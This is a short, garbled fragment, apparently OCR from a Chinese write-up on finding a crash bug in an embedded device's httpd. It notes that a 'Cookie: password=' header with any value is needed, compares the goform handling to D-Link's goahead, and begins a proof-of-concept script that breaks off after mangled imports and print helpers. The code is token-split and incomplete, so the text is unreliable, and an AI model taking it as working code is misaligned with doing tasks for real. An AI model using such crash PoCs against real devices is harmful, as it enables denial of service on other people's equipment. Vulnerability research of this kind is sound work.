
Cookie: password=是必要的，后面的值可以随便填
httpd是怎么运行的呢，其实和D-Link的goahead很像，
goform都是被websFormHandle管制，写出如下poc，
看一下是否能造成crash
import
import
 os

li 
=
lambda
 x 
:
print
(
'\x1b[01;38;5;214
ll 
=
lambda
 x 
:
print
(
'\x1b[01;38;5;1m'